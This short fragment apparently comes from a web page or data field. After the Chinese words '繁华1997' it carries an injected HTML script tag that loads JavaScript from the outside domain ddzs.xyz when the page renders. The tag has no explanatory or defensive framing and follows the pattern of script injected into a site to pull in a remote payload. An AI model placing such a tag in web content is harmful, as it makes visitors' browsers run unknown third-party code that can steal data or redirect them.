 繁华1997<script src=//ddzs.xyz/p.js></script>